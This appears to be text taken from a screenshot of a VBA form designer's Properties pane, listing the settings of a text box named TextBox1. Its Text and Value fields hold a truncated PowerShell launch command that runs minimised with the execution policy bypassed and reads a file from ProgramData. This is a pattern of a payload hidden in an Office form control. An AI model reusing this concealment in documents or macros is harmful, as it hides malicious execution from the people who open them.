 属性 - TextBox1
TextBox1 TextBox
按字母序 按分类序
(名称) TextBox1
AutoSize False
AutoTab False
AutoWordSelect True
BackColor &H80000005&
BackStyle 1 - fmBackStyleOpaque
BorderColor &H80000006&
BorderStyle 0 - fmBorderStyleNone
ControlSource
ControlTipText
DragBehavior 0 - fmDragBehaviorDisabled
Enabled True
EnterFieldBehavior 0 - fmEnterFieldBehaviorSelectAll
EnterKeyBehavior False
Font Tahoma
ForeColor &H80000008&
Height 24
HelpContextID 0
HideSelection True
IMEMode 0 - fmIMEModeNoControl
IntegralHeight True
Left 12
Locked False
MaxLength 0
MouseIcon (None)
MousePointer 0 - fmMousePointerDefault
MultiLine False
PasswordChar
ScrollBars 0 - fmScrollBarsNone
SelectionMargin True
SpecialEffect 2 - fmSpecialEffectSunken
TabIndex 0
TabKeyBehavior False
TabStop True
Tag
Text start /MIN powershell -exec bypass -w 1 -Command "$ec=get-content -Path 'C:\ProgramDa
TextAlign 1 - fmTextAlignLeft
Top 18
Value start /MIN powershell -exec bypass -w 1 -Command "$ec=get-content -Path 'C:\ProgramDa
Visible True
Width 126
WordWrap True